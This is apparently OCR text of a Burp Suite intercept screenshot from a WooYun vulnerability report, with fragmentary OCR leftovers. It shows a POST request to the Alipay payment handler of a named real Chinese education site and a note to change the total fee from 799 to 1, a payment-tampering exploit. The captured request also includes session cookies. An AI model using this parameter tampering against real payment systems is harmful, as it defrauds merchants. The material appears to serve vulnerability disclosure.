 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept History Options
Request to http://bim.voedu.cn:80 [211.157.149.66]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /zhifubao/alipayapi.php HTTP/1.1
Host: bim.voedu.cn
Proxy-Connection: keep-alive
Content-Length: 135
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://bim.voedu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://bim.voedu.cn/z_payment.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: baidu_qiao_v3_count_6577069=1; ECS_ID=f05f7333f8f181e61424a900e4a827a465395284; ECS[visit_times]=6;
QIAO_CK_6577069_R=; Hm_lvt_c95a097b22ab1b86fbe3d4830b73306d=1448867840,1448870962;
Hm_lpvt_c95a097b22ab1b86fbe3d4830b73306d=1448873744; Hm_lvt_927a1264b63bb66a4a4306387461b7ed=1448867840,1448870961;
Hm_lpvt_927a1264b63bb66a4a4306387461b7ed=1448873744
WIDbody=Revit+Mep%B8%DF%BC%B6%BD%CC%B3%CC&WIDout_trade_no=ZC2015113053204&WIDsubject=Revit+Mep%B8%DF%BC%B6%BD%CC%B3%
CC&WIDtotal_fee=799
改成1
1
www.wooyun.org
? < + > 799 1 matc